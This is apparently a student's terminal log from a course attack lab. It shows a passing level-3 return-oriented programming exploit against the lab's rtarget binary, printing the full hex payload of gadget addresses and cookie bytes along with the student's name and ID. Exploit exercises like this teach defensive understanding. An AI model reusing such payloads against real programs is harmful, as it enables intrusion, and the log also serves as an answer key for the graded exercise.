 Cookie: 0x151f049c
Type string:Touch3!: You called touch3("151f049c")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id 정하우
course  CSED211
lab     Lab4[Attack_the_Binary]
result  20210054:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 1D 20 40 00 00 00 00 00 20 00 00 00 00 00 00 00 CD 20 40 00 00 00 00 00 66 21 40 00 00 00 00 00 44 21 40 00 00 00 00 00 85 21 40 00 00 00 00 00 F1 1F 40 00
00 00 00 00 3F 20 40 00 00 00 00 00 F1 1F 40 00 00 00 00 00 32 1F 40 00 00 00 00 00 31 35 31 66 30 34 39 63 00
[howru0321@programming2 target20210054]$